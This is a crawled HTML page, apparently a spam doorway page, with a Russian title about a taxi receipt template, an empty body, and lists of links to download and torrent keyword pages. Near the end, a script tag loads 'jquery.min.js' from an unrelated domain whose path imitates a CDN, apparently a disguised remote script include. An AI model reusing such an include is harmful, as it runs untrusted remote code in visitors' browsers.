

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-tovarnyy-chek-na-uslugi-taksi-obrazec-zapolneniya.html
body_size: 1882
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Товарный чек на услуги такси образец заполнения - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Товарный чек на услуги такси образец заполнения</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-logopedicheskuyu-knigu-besplatno.html">Скачать логопедическую книгу бесплатно</a></li>
                                <li><a href="aj9x-kto-napisal-knigu-dzheyn-eyr.html">Кто написал книгу джейн эйр</a></li>
                                <li><a href="aj9x-shablon-volka-dlya-vyrezaniya.html">Шаблон волка для вырезания</a></li>
                                <li><a href="aj9x-trevozhnaya-muzyka-dlya-detey-detskih-spektakley-skachat.html">Тревожная музыка для детей детских спектаклей скачать</a></li>
                                <li><a href="aj9x-zvuk-ciklopa-iz-filma-riddik-2013-skachat.html">Звук циклопа из фильма риддик 2013 скачать</a></li>
                                <li><a href="aj9x-domino-skachat-na-kompyuter-besplatno.html">Домино скачать на компьютер бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-vedmak-d3dx9-35-dll.html">Ведьмак d3dx9 35 dll</a></li>
                                            <li><a href="aj9x-posledniy-rubezh-izabela-vidovich.html">Последний рубеж изабела видович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-rukopisnye-knigi-17-veka.html">Рукописные книги 17 века</a></li>
                                            <li><a href="aj9x-planeta-detstva-tekst-pesni.html">Планета детства текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-syncguid-dat.html">Syncguid dat</a></li>
                                            <li><a href="aj9x-igry-ps-novinki-skachat-torrent.html">Игры пс новинки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-blue-cafe-chris-rea-akkordy.html">Blue cafe chris rea аккорды</a></li>
                                            <li><a href="aj9x-prikaz-na-gibkiy-grafik-raboty-obrazec.html">Приказ на гибкий график работы образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
